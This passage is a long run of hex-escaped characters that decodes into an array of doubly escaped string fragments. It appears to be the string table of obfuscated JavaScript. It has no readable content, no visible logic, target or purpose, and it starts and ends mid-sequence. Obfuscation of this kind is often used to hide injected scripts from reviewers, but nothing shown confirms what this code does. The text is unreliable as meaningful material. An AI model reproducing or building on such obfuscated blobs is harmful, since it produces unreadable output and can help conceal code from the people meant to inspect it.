x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x56\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x31\x6D\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x31\x57\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x31\x57\x5C\x5C\x76\x5C\x5C\x31\x56\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x31\x74\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x32\x4F\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x31\x6C\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x38\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x65\x5C\x5C\x31\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x56\x5C\x5C\x31\x4B\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x33\x65\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x76\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x43\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x43\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x33\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x67\x5C\x5C\x31\x30\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x31\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x4B\x5C\x5C\x31\x6E\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x31\x5C\x5C\x31\x4A\x5C\x5C\x33\x63\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\